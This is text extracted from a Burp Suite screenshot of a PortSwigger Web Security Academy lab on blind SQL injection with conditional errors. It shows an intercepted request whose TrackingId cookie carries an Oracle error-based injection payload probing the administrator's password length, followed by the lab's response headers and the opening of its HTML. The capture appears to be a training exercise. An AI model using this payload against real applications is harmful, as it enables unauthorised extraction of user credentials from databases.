 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets HTTP/1.1
2 Host: 0a7f009104b43114c1882a15004b009d.web-security-academy.net
3 Cookie: TrackingId=5FBKeGu8wBxsSiWu'||(select case when (1=1) then to_char(1/0) else
'' end from users where username='administrator' and length(password)>=21)||';
session=n9z39PkjeShjC3iKvYlNQQPGHHErT0Fd
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.5249.62 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7f009104b43114c1882a15004b009d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5065
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#
110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;
&#116;&#104;&#32;&#99;&#111;&#110;&#100;&#105;&#116;&#105;&#11
1;&#110;&#97;&#108;&#32;&#101;&#114;&#114;&#111;&#114;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>